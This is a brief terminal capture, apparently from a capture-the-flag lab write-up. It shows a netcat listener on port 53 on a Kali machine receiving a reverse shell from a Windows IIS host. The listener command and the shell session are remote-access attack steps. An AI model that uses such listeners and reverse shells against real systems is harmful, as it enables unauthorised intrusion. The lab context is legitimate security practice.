 thomas@kali:~$ sudo nc -lvnp 53
listening on [any] 53 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.203] 50386
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>